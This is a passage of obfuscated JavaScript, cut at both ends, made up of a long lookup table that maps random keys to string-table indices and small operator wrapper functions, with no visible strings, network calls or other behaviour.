_0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return _0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return _0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return _0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return _0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return 